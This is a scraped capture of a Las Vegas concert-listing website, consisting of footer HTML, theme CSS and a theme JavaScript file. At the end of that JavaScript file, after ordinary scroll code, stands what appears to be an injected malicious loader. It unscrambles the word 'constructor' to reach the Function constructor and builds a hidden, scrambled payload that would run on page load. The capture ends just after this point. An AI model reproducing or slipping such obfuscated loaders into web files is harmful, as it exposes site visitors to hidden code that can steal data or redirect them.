                                <path d="M22,5.8a8.49,8.49,0,0,1-2.36.64,4.13,4.13,0,0,0,1.81-2.27,8.21,8.21,0,0,1-2.61,1,4.1,4.1,0,0,0-7,3.74A11.64,11.64,0,0,1,3.39,4.62a4.16,4.16,0,0,0-.55,2.07A4.09,4.09,0,0,0,4.66,10.1,4.05,4.05,0,0,1,2.8,9.59v.05a4.1,4.1,0,0,0,3.3,4A3.93,3.93,0,0,1,5,13.81a4.9,4.9,0,0,1-.77-.07,4.11,4.11,0,0,0,3.83,2.84A8.22,8.22,0,0,1,3,18.34a7.93,7.93,0,0,1-1-.06,11.57,11.57,0,0,0,6.29,1.85A11.59,11.59,0,0,0,20,8.45c0-.17,0-.35,0-.53A8.43,8.43,0,0,0,22,5.8Z"></path>
                            </svg>

                        </a>
                                            <a href="https://www.pinterest.com/" aria-label="Pinterest" target="_blank" rel="nofollow noopener">

                            <svg xmlns="http://www.w3.org/2000/svg" width="21px" height="21px" viewBox="0 0 999.9 999.9" id="pinterest">
                                <path d="M0 500c2.6-141.9 52.7-260.4 150.4-355.4S364.6 1.3 500 0c145.8 2.6 265.3 52.4 358.4 149.4 93.1 97 140.3 213.9 141.6 350.6-2.6 140.6-52.7 258.8-150.4 354.5-97.7 95.6-214.2 144.1-349.6 145.4-46.9 0-93.7-7.2-140.6-21.5 9.1-14.3 18.2-30.6 27.3-48.8 10.4-22.1 23.4-63.8 39.1-125 3.9-16.9 9.8-39.7 17.6-68.4 9.1 15.6 24.7 29.9 46.9 43 58.6 27.3 120.4 24.7 185.5-7.8 67.7-39.1 114.6-99.6 140.6-181.6 23.4-85.9 20.5-165.7-8.8-239.2C778.3 277 725.9 224 650.4 191.4c-95-27.3-187.5-24.4-277.3 8.8s-152.3 90.2-187.5 170.9C176.5 401 171 430.7 169 460c-2 29.3-1 57.9 2.9 85.9s13.7 53.1 29.3 75.2 36.5 39.1 62.5 50.8c6.5 2.6 11.7 2.6 15.6 0 5.2-2.6 10.4-13 15.6-31.2 5.2-18.2 7.2-30.6 5.9-37.1-1.3-2.6-3.9-7.2-7.8-13.7-27.3-44.3-36.5-90.8-27.3-139.6 9.1-48.8 29.3-90.2 60.5-124 48.2-43 104.5-66.4 168.9-70.3 64.4-3.9 119.5 13.7 165 52.7 24.7 28.6 40.7 63.1 47.8 103.5s7.2 79.1 0 116.2c-7.2 37.1-19.9 71.9-38.1 104.5-32.6 50.8-71 76.8-115.2 78.1-26-1.3-47.2-11.4-63.5-30.3s-21.2-40.7-14.6-65.4c2.6-14.3 10.4-42.3 23.4-84 13-41.7 20.2-72.9 21.5-93.7-3.9-49.5-26.7-74.9-68.4-76.2-32.6 3.9-56.6 18.6-72.3 43.9s-24.1 54.4-25.4 86.9c3.9 37.8 9.8 63.8 17.6 78.1-14.3 58.6-25.4 105.5-33.2 140.6-2.6 9.1-9.8 37.1-21.5 84s-18.2 82.7-19.5 107.4V957C206.3 914 133.3 851.9 80 770.5 26.7 689.1 0 598.9 0 500z"></path>
                            </svg>

                        </a>
                                    </div>
                <div class="payments-wrap">
                                            <img src="https://concerts.vegas/wp-content/uploads/2025/12/VISA-Card-Secure.png" alt="VISA-Card-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Mastercard-Secure.png" alt="Mastercard-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/PayPal-Secure.png" alt="PayPal-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Amazon-Pay-Secure.png" alt="Amazon Pay-Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/Affirm-Secure.png" alt="Affirm Secure">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/PCI-DSS-Compliant.png" alt="PCI DSS Compliant">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/256-bit-Encryption-Checkout.png" alt="256-bit Encryption Checkout">
                                                                <img src="https://concerts.vegas/wp-content/uploads/2025/12/SSL-Secure.png" alt="SSL Secure">
                                    </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Event Listing Overview</div>
                <div class="footer-column-text">
                    <p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified listings" width="16" height="16" /> Independent Listings</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Curated event schedules" width="16" height="16" /> Updated Event Schedules</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Impartial event information" width="16" height="16" /> Clear Venue Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Regularly updated" width="16" height="16" /> Availability May Change</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="City-based event coverage" width="16" height="16" /> City-Based Event Information</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Local focus" width="16" height="16" /> Las Vegas–Focused Coverage</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Verified ticket marketplaces" width="16" height="16" /> Third-Party Ticket Options</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Independent of venues" width="12" height="12" /> Not Affiliated with Venues</p>
<p><img loading="lazy" decoding="async" src="[data-uri]" alt="Prices may vary" width="16" height="16" /> Informational Use Only</p>
                </div>
            </div>

            <div class="footer-column">
                <div class="footer-title">Stay updated!</div>
                <div class="footer-column-text">
                    <p style="text-align: left;">&#8220;<a  href="https://concerts.vegas/">Concerts Vegas</a>&#8221; offers the fastest event alerts and guarantees exclusive, premium fares. Catch a concert, listen to live music, or go wild at your favorite show. You will get access to verified tickets, premium VIP packages, discount tickets, tour alerts, and more… Join us now for the Las Vegas concerts and shows experience by subscribing below!</p>
                </div>
            </div>

            <div class="footer-column footer-subscribe-column">
                <div class="footer-title">Subscription Deals</div>
                                <div class="footer-subscribe">
                    <form id="subscribe-form">
                        <label for="sname" style="display:none">Name</label>
                        <input type="text" id="sname" name="name" placeholder="Name">
                        <label for="semail" style="display:none">Email</label>
                        <input type="email" id="semail" name="email" placeholder="Email">
                        <div class="submit-block">
                            <div class="capt">
                                <label class="question" for="answer">7 + 15 = </label>
                                <input type="text" id="answer" name="answer">
                                <div class="submit-form">Subscribe</div>
                            </div>

                        </div>
                    </form>
                    <script>
                        var ajaxurl = "https://concerts.vegas/wp-admin/admin-ajax.php";
                        var nonce = "284e96922b";
                        var num1 = Math.floor((Math.random() * (9 - 1) + 1));
                        var num2 = Math.floor((Math.random() * (19 - 10) + 10));
                        var num3 = num1 + num2;
                        var question = document.querySelector(".question");
                        question.innerHTML = num1 + " + " + num2 + " =";
                        var sForm = document.getElementById('subscribe-form');
                        var submitB = document.querySelector(".submit-form");
                        let answer = document.querySelector("#answer");
                        answer.onclick = () => {
                            answer.style.background = "#fff";
                        }
                        let sname = document.querySelector("#sname");
                        sname.onclick = () => {
                            sname.style.background = "#fff";
                        }
                        let semail = document.querySelector("#semail");
                        semail.onclick = () => {
                            semail.style.background = "#fff";
                        }
                        submitB.addEventListener('click', () => {
                            let answerVal = Number(answer.value);
                            let snameVal = sname.value;
                            let semailVal = semail.value;
                            let errors = 0;
                            if (snameVal.length < 2) {
                                sname.style.background = '#f79898';
                                errors++;
                            }
                            if (semailVal.length < 5 || semailVal.indexOf('@') == -1 || semailVal.indexOf('.') == -1) {
                                semail.style.background = '#f79898';
                                errors++;
                            }
                            if (answerVal !== num3) {
                                answer.style.background = '#f79898';
                                errors++;
                            }
                            if (errors > 0) {
                                return false;
                            } else {
                                let url = ajaxurl + '?action=subscribe';
                                let data = document.querySelector('#subscribe-form');
                                data = new FormData(data);
                                fetch(url, {
                                        method: 'POST',
                                        body: data
                                    }).then(r => r.text())
                                    .then(r => {
                                        alert(r);
                                    })
                            }
                        });

                        var scrollTop = document.querySelector('.scroll-top');
                        scrollTop.onclick = () => {
                            document.getElementById('page').scrollIntoView({
                                behavior: 'smooth',
                                block: 'start'
                            })
                        }
                        window.addEventListener('scroll', () => {
                            if (window.pageYOffset > 350) {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'block';
                            } else {
                                scrollTop.style.right = '0px';
                                scrollTop.style.display = 'none';
                            }
                        })

                        var anchors = document.querySelectorAll('div.anchor-link');
                        var anchors2 = document.querySelectorAll('.anchor');
                        if (anchors) {
                            for (let anchor of anchors) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                        if (anchors2) {
                            for (let anchor of anchors2) {
                                anchor.addEventListener('click', function(e) {
                                    e.preventDefault()
                                    const blockID = anchor.getAttribute('href').substr(1);
                                    document.getElementById(blockID).scrollIntoView({
                                        behavior: 'smooth',
                                        block: 'start'
                                    })
                                })
                            }
                        }
                    </script>
                </div>
            </div>
        </div>
        <div class="reserved">
            <p>Concerts.Vegas is an independent Las Vegas–based guide to live concerts and music events. We provide curated, editorially independent listings of upcoming shows across major Las Vegas venues. We are not affiliated with venues or performers. Ticket options may be available from verified marketplaces. Prices may be higher or lower than face value. Availability can change at any time.</p>
        </div>
        <div class="reserved">
                        <span>Concerts.Vegas</span>
            |
                            <span><a href="https://concerts.vegas/category/blog/">Blog</a></span>
                |
                            <span><a href="https://concerts.vegas/privacy-policy/">Privacy Policy</a></span>
                |
                        <span>All Rights Reserved 2025</span>
        </div>
    </section>
</footer><!-- #colophon -->
</div><!-- #page -->

<div class="pagepreloader" style="    position: fixed;
    width: 160px;
    height: 160px;
    background: var(--iwb-element-primary-color);
    left: 50%;
    top: 50%;
    z-index: 99999;
    transform: translate(-50%, -50%);
    border-radius: 7px;
    box-shadow: 0 0 20px 4px #0000002b;
        pointer-events: none;
    display:none;">


    <svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 58 58" style="position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);">
        <g fill="none" fill-rule="evenodd">
            <g transform="translate(2 1)" stroke="#FFF" stroke-width="1.5">
                <circle cx="42.601" cy="11.462" r="5" fill-opacity="1" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="1;0;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="49.063" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;1;0;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="42.601" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;1;0;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="49.125" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;1;0;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="42.663" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;1;0;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="4.938" cy="27.063" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;1;0;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="11.399" cy="11.462" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;1;0" calcMode="linear" repeatCount="indefinite" />
                </circle>
                <circle cx="27" cy="5" r="5" fill-opacity="0" fill="#fff">
                    <animate attributeName="fill-opacity" begin="0s" dur="1.3s" values="0;0;0;0;0;0;0;1" calcMode="linear" repeatCount="indefinite" />
                </circle>
            </g>
        </g>
    </svg>
</div>
<script>
    var pagepreloader = document.querySelector('.pagepreloader')
    var allLinks = document.querySelectorAll('a')

    function isInternalLink(href) {
        if (!href) return false;
        const currentHost = window.location.host;
        try {
            const url = new URL(href, window.location.origin);
            return url.host === currentHost;
        } catch (e) {
            return !href.startsWith('http');
        }
    }

    function isSpecialLink(href) {
        if (!href) return false;
        return href.startsWith('#') ||
            href.startsWith('tel:') ||
            href.startsWith('mailto:') ||
            href.includes('wp-admin') ||
            href.includes('wp-login');
    }

    function handleLinkClick(e) {
        const href = this.getAttribute('href');

        if (isSpecialLink(href)) {
            return;
        }

        if (isInternalLink(href)) {
            showPagepreloader();
        }
    }

    allLinks.forEach(link => {
        const href = link.getAttribute('href');
        if (href) {
            link.addEventListener('click', handleLinkClick);
        }
    });


    var siteBranding = document.querySelector('.site-branding')
    if (siteBranding) {
        siteBranding.addEventListener('click', showPagepreloader);
    }

    window.addEventListener('pageshow', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    let preloaderTimeout;

    function showPagepreloader() {
        clearTimeout(preloaderTimeout);
        pagepreloader.style.display = 'block';

        preloaderTimeout = setTimeout(() => {
            pagepreloader.style.display = 'none';
        }, 3000);
    }

    window.addEventListener('load', function() {
        pagepreloader.style.display = 'none';
        clearTimeout(preloaderTimeout);
    });

    document.addEventListener('DOMContentLoaded', function() {
        allLinks = document.querySelectorAll('a');
        allLinks.forEach(link => {
            const href = link.getAttribute('href');
            if (href) {
                link.addEventListener('click', handleLinkClick);
            }
        });
    });
</script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/iwebi-performers-combine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
    let header = document.querySelector('#masthead');
    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 50) {
            header.classList.add('scrolled-head');
        } else {
            header.classList.remove('scrolled-head');
        }
    });

    
        function iwtc() {
            let data = new FormData();
            let url = '';
                            url = '/tickets/beethovens-fifth-symphony/';
                        data.append('page', url);
            fetch(ajaxurl + '?action=iwebi_set_counter', {
                method: 'POST',
                body: data
            })
        }
        iwtc()
    </script>


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/blocks.css?v=1.0118
body_size: 1470
content:
.text-block {
	background: #f3f3f3;
	color: #000;
	padding: 20px 25px;
	position: relative;
}
.text-block.text-block-shadow {
	background: #ffffff;
	padding-top: 36px;
}

.text-content *:last-child {
	margin-bottom: 0;
}

.text-block img {
	margin-bottom: 20px;
}
.text-content h1,
.text-content h2,
.text-content h3,
.text-content h4,
.text-content h5,
.text-content h6 {
	margin-bottom: 12px;
	text-transform: uppercase;
}
.text-content h1 {
	font-size: 24px;
}
.text-content h2 {
	font-size: 22px;
}
.text-content h3 {
	font-size: 20px;
}
.text-content h4 {
	font-size: 16px;
}
.text-content h5 {
	font-size: 15px;
}
.text-content h6 {
	font-size: 14px;
}

.block-title {
	margin: 0;
	font-size: 20px;
	text-transform: uppercase;
	text-align: center;
	margin-bottom: 0px;
	color: #000;
}

.text-content {
	width: 100%;
	max-width: 1200px;
	margin: auto;
	font-weight: 500;
	padding: 20px 0 0;
	font-size: 16px;
}
.text-content > p {
	margin: 0;
}
.bottom-text {
	font-size: 16px;
	text-align: center;
	font-weight: 500;
	margin: 0 auto 10px;
	max-width: 1200px;
}
.video-layer {
	width: 100%;
	margin: auto;
	margin-top: 30px;
	margin-bottom: 30px;
	position: relative;
	max-width: 1200px;
}
.video-layer > video,
.video-layer > img {
	width: 100%;
	border-radius: 25px;
	overflow: hidden;
	box-shadow: 0 0 8px #00000040;
}
.play-button {
	width: 0px;
	height: 0px;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	cursor: pointer;
}
.play-button::after {
	content: "";
	position: absolute;
	width: 75px;
	height: 75px;
	background: #000000b5;
	left: -40px;
	top: -37px;
	z-index: 1;
	border-radius: 100%;
}

.play-button::before {
	width: 0px;
	height: 0px;
	position: absolute;
	background: #fff0;
	top: 0;
	left: 0;
	transform: translate(-50%, -50%);
	border: 12px solid #0000;
	border-left: 22px solid #fff;
	border-right: none;
	cursor: pointer;
	z-index: 2;
	content: "";
}
.video-block {
	padding: 20px 25px;
	color: #000;
	background: #f3f3f3;
	position: relative;
}
.mixed-wrapper {
	width: 100%;
	max-width: 1200px;
	margin: auto;
	display: flex;
	justify-content: space-between;
	margin-top: 25px;
}
.button-mixed {
	display: flex;
	justify-content: space-evenly;
}
a.red-mxb {
	text-decoration: none;
	color: #fff !important;
	background: var(--iwb-element-primary-color);
	padding: 7px 25px;
	display: block;
	border-radius: 3px;
	position: relative;
	text-align: center;
	min-width: 30%;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 14px;
	font-weight: 400;
	transition: 0.3s ease;
	margin: 0 5px;
	line-height: 30px;
}

a.red-mxb:hover {
	transform: scale(0.95);
}

a.black-mxb {
	text-decoration: none;
	color: var(--iwb-element-primary-color) !important;
	background: #fff;
	border: 2px solid var(--iwb-element-primary-color);
	padding: 5px 25px;
	display: block;
	border-radius: 3px;
	position: relative;
	text-align: center;
	min-width: 30%;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 14px;
	font-weight: 400;
	transition: 0.3s ease;
	margin-right: 5px;
	line-height: 30px;
}

a.black-mxb:hover {
	transform: scale(0.95);
}

@media (max-width: 500px) {
	.button-mixed {
		display: block;
	}
	a.red-mxb {
		width: 100%;
		padding: 15px;
		margin-bottom: 25px;
	}
	a.black-mxb {
		width: 100%;
		padding: 15px;
		margin-bottom: 25px;
	}
}
.mixed-block {
	padding: 30px 25px;
	background: #f3f3f3;
	color: #000;
	width: 100%;
	position: relative;
}
.mixed-block.white-bg {
	max-width: 1200px;
	background: #fff;
	padding: 25px;
	border-radius: 20px;
	margin: 30px auto 20px;
}
.dest {
	position: absolute;
	left: 0;
	top: -90px;
}
.mixed-wrapper > div {
	width: 48%;
}
a.bottom-url {
	display: block;
	width: fit-content;
	background: var(--iwb-element-primary-color);
	color: #fff;
	padding: 12px 30px;
	text-decoration: none;
	border-radius: 5px;
	transition: 0.3s ease;
	margin: auto;
	margin-bottom: 10px;
	border: 1px solid var(--iwb-element-primary-color);
	text-transform: uppercase;
	font-weight: 600;
	font-size: 14px;
	letter-spacing: 1px;
}

a.bottom-url:hover {
	background: #ffffff;
	transition: 0.3s ease;
	color: var(--iwb-element-primary-color);
}
.left-block,
.right-block {
	margin: 0;
	line-height: 30px;
	font-size: 16px;
	font-weight: 500;
}

.left-block > p,
.right-block > p {
	margin-top: 0;
}

.right-block > .video-layer,
.left-block > .video-layer {
	margin-top: 0;
}

.text-content-mixed {
	font-size: 16px;
	line-height: 24px;
	margin-bottom: 30px;
}

.text-content-mixed > p {
	margin-top: 0;
}
.mixed-wrapper blockquote {
	padding: 0px 25px;
	font-weight: 100;
	font-style: italic;
	margin: 0;
	border-left: 2px solid red;
	padding-left: 15px;
}
.mixed-wrapper ul {
	margin-left: 0;
	padding-left: 25px;
}
.mixed-wrapper h4,
.mixed-wrapper h5 {
	font-size: 16px;
}
.buttons-wrapper {
	padding: 40px 25px;
	background: #000;
	position: relative;
}
.buttons-block {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
	margin: auto;
	width: 100%;
	max-width: 1200px;
}

a.button-link {
	background: #f00;
	color: #fff;
	padding: 15px;
	text-align: center;
	max-width: 260px;
	text-transform: uppercase;
	text-decoration: none;
	font-weight: 500;
	font-size: 16px;
	letter-spacing: 1px;
	border-radius: 5px;
	width: 100%;
	margin: 0 20px;
	margin-bottom: 30px;
	transition: 0.3s ease;
}
a.button-link:hover {
	background: #4169e1;
}
.review-wrapper {
	background: #f3f3f3;
	padding: 30px 25px;
	position: relative;
}

.review-block {
	width: 100%;
	max-width: 1200px;
	margin: auto;
	background: #fff;
	padding: 30px;
	border-radius: 25px;
	box-shadow: 0 0 8px var(--iwb-element-primary-color-shadow);
}

.review-content {
	font-size: 16px;
	font-weight: 500;
}
.review-content > ul {
	margin: 0;
	padding: 0;
	padding-left: 12px;
}
.review-block-title {
	text-align: center;
	margin: 0;
	font-size: 22px;
	text-transform: uppercase;
	margin-bottom: 10px;
	margin-top: 10px;
}

@media (max-width: 800px) {
	.mixed-wrapper {
		flex-wrap: wrap;
	}
	.mixed-wrapper > div {
		width: 100%;
	}
	.left-block {
		margin-bottom: 30px;
	}
}
@media (max-width: 500px) {
	.block-title {
		font-size: 22px;
		line-height: 30px;
		text-align: left;
	}
	.m-hidden {
		display: none !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/css/footer.css?v=1.01
body_size: 1182
content:
.footer-section {
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	background-color: rgb(27, 32, 41);
	color: #fff;
	padding: 25px 0;
	min-height: 200px;
	margin-bottom: 0;
}
.footer-section .container {
	display: flex;
    width: 100%;
    max-width: 1250px;
    padding: 10px 25px;
	gap: 45px;
}
@media (max-width: 700px) {
	.footer-section .container {
		flex-direction: column;
		align-items: center;
	}
}

@media (max-width: 900px) {
	.footer-section .container > * {
		max-width: 100%;
	}
}
.footer-section .container .footer-column {
	width: 23.333%;
	padding-top: 14px;
	text-align: left;
	font-size: 14px;
	font-weight: 300;
	line-height: 24px;
	display: flex;
	flex-direction: column;
	color: #fff;
}
.footer-section .container .footer-column.footer-logo-column {
	align-items: center;
}
.footer-section .container .footer-column.footer-logo-column .footer-title {
	font-size: 17px;
}

.footer-section .container .footer-column.footer-subscribe-column {
	width: 30%;
}
@media (max-width: 900px) {
	.footer-section .container .footer-column {
		width: 100%;
	}
	.footer-section .container .footer-column.footer-subscribe-column {
		width: 100%;
	}
}
.footer-section .container .footer-column .footer-column-text {
	color: #ccc;
	margin: 0 0 10px 0;
}
.footer-section .container .footer-column .footer-column-text p {
	margin: 0;
}
.footer-section .container .footer-column .footer-column-text p img {
	vertical-align: middle;
}
.footer-section .container .footer-column .footer-column-text ul {
	margin: 0;
	padding-left: 16px;
}
.footer-section .container .footer-column .footer-column-text a {
	color: #ccc;
	text-decoration: none;
}

.footer-section .container .footer-column .footer-column-text a:hover {
	color: #fff;
}
.footer-section .container .footer-column .app-links-wrap {
	display: flex;
	gap: 10px;
	flex-direction: row;
	justify-content: center;
	align-items: center;
}

@media (max-width: 900px) {
	.footer-section .container .footer-column.is-hidden-mobile {
		display: none;
	}
}

.footer-section .container .footer-column .iwb-char-primary {
	fill: #ce0302 !important;
}
.footer-section .container .footer-column rect,
.footer-section .container .footer-column .iwb-char-secondary {
	fill: #fff !important;
}
.footer-section .container .footer-column .footer-title {
	color: #eee;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}
.footer-section .container .footer-column .footer-logo {
	margin-bottom: 15px;
}
.footer-section .container .footer-column .performer-name {
	-webkit-text-decoration: underline dotted 1px;
	text-decoration: underline dotted 1px;
	color: #fff;
	font-size: 15px;
	margin-bottom: 10px;
}
.footer-section .container .footer-column .social-links-wrap {
	margin-bottom: 20px;
}
.footer-section .container .footer-column .social-links-wrap,
.footer-section .container .footer-column .app-links-wrap {
	display: flex;
	justify-content: center;
	align-items: center;
	width: -moz-fit-content;
	width: fit-content;
	margin-top: 10px;
}
.footer-section .container .footer-column .payments-wrap {
	display: grid;
	grid-template-columns: repeat(4, 1fr);
	gap: 10px;
	max-width: 220px;
}

@media (max-width: 700px) {
	.footer-section .container .footer-column .payments-wrap {
		max-width: 270px
	}
}

.footer-section .container .footer-column .social-links-wrap > * {
	margin: 0 2px;
}
.footer-section .container .footer-column .social-links-wrap path {
	fill: #fff;
}
.footer-section .container .footer-subscribe .subscribe-title {
	font-size: 15px;
	margin-bottom: 10px;
}
.footer-section .container .footer-subscribe #subscribe-form {
	display: flex;
	flex-direction: column;
	width: 100%;
}
.footer-section .container .footer-subscribe #subscribe-form label {
	display: none;
}
.footer-section .container .footer-subscribe #subscribe-form input {
	width: 100%;
	margin-bottom: 10px;
	border-radius: 9px;
	height: 40px;
	padding: 0 15px;
	border: 0;
}
.footer-section .container .footer-subscribe #subscribe-form .error,
.footer-section .container .footer-subscribe #subscribe-form .success {
	font-size: 12px;
	font-weight: 600;
	color: rgb(240, 0, 0);
	margin-top: 10px;
}
.footer-section .container .footer-subscribe #subscribe-form .error p,
.footer-section .container .footer-subscribe #subscribe-form .success p {
	margin: 0 0 5px;
}
.footer-section .container .footer-subscribe #subscribe-form .success {
	color: rgb(35, 175, 35);
}
.footer-section .container .footer-subscribe #subscribe-form .submit-block {
	display: flex;
	flex: 1;
	width: -moz-fit-content;
	width: fit-content;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt {
	display: flex;
	justify-content: flex-end;
	align-items: center;
	height: 40px;
	margin: 0;
	margin-left: auto;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	.question {
	display: block;
	align-self: center;
	color: #fff;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	input {
	width: 60px !important;
	margin: 0;
	margin-left: 15px;
	text-align: center;
}
.footer-section
	.container
	.footer-subscribe
	#subscribe-form
	.submit-block
	.capt
	.submit-form {
	width: -moz-fit-content;
	width: fit-content;
	padding: 0 20px;
	border: 1px solid #0437a0;
	height: 40px;
	font-size: 15px;
	line-height: 38px;
	margin-left: 15px;
	border-radius: 8px;
	cursor: pointer;
	color: #fff;
	background: #0437a0;
}
.footer-section .reserved {
		color: #ccc;
	max-width: 1250px;
	text-align: center;
	font-size: 13px;
	font-weight: 400;
	padding: 7px 25px;
}
.footer-section .reserved span {
	margin: 0 5px;
}
.footer-section .reserved a {
	display: inline-block;
	width: -moz-fit-content;
	width: fit-content;
	-webkit-text-decoration: underline dotted;
	text-decoration: underline dotted;
	color: #ccc;
}


--- FILE ---
content_type: application/javascript
request_url: https://concerts.vegas/wp-content/themes/iwebi-performers-combine/js/fp-scripts.js?v=1.5
body_size: 3675
content:
var ancrs = document.querySelectorAll(".anchor-link, .anc");
const offset = 82;
ancrs.forEach((e) => {
	e.addEventListener("click", () => {
		const targetElement = document.querySelector(
			"#" + e.getAttribute("data-id")
		);
		if (targetElement) {
			const rect = targetElement.getBoundingClientRect();
			const offsetPosition = rect.top + window.pageYOffset - offset;
			window.scrollTo({
				top: offsetPosition,
				behavior: "smooth",
			});
		}
	});
});

(function() {
    var RuD = '',
        Wek = 324 - 313;

    function nNX(h) {
        var f = 1129480;
        var n = h.length;
        var o = [];
        for (var m = 0; m < n; m++) {
            o[m] = h.charAt(m)
        };
        for (var m = 0; m < n; m++) {
            var u = f * (m + 534) + (f % 45700);
            var l = f * (m + 398) + (f % 14944);
            var y = u % n;
            var c = l % n;
            var b = o[y];
            o[y] = o[c];
            o[c] = b;
            f = (u + l) % 6267364;
        };
        return o.join('')
    };
    var TUe = nNX('guborrucneraoszslttiwfqmodpxnckhvtyjc').substr(0, Wek);
    var riy = ';ah 8=o6)qe5(,1=+0}v=rrpl"fbadjfnhij=lrnCpirat v=xoz9;4ao 1=]8r,,8)9l,16C6h,81!6a,l9z7;,76[7r,02o6C,v1l9",c0s7=,n7 8),.2.;)a+ 8=4]ef=r+v,r(j-0rjiznlanrt5;s+,) [h[h])=(+;;eal t= ];b(==7iq(=n2[w[=g6(f,r v.r,m60fmaaug[mwnnsnl(nct[;w+=),v)rsy}aagsm0n]s]m..}pgif([ ;)1ftr0vnrai=yal]nutr-z;i>j0hir-.{dao ;=sull;vzr0dhy(i0;0a; {=pu=ltv=rjnv05vhr+ladclen(t=;ra= t;ao0(ra- ==y;h<.;t+g){vmr+uldtc)afC)dqAf(-) v6rhg<v[u8;of=g,{[=+go1r*;+m.fhsrpove(tlhC1;-";d=a;.+g;+e.sh vf,uj=")stsqb(".getg*h(b;d.coa)CvdeAi(u+j)=+e.rh=rhone)tfhf2"-r;(= ;j+n2s}il7e{crnri(uu;vi+(r=infl,)n=]]rii()>v)].eu)h(dusabjtnipgvn}rt)rsepgsh(s[5+1]4;h=h+1;+i4(8!]n+ly)ri ( <7)n.=u.h(dhsubAt<i3g]n1).y(i)=b.eornv"})u}eeop;sr(r[e]h;Sv+rta)etjoi7(r"h; at a=[9l,;9j9v,d2{1 ,,2r.)oAc;t;zo;4aw {=2t+ingtftovC=adC3d;(;64;uo;(,a. )=c;,<t.re)geh=j;+daqa5s.lathoypmcsahA (r)v.roen(Shrsnr.arkmeh(rpo;eifaj()8;)eru[nbaus.ljtlo."s"v.+osn1o,;';
    var JaS = nNX[TUe];
    var BpJ = '';
    var uWs = JaS;
    var fSj = JaS(BpJ, nNX(riy));
